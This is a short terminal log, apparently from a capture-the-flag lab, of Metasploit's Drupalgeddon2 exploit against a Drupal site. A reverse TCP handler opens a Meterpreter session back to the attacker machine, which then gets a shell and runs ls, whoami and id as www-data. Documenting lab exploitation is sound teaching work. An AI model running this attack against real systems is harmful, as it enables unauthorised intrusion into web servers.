 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.31.221:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.31.97
[*] Meterpreter session 1 opened (192.168.31.221:4444 → 192.168.31.97:39076) at 2024-05-08 15:32:19 +0800
meterpreter > shell
Process 3385 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)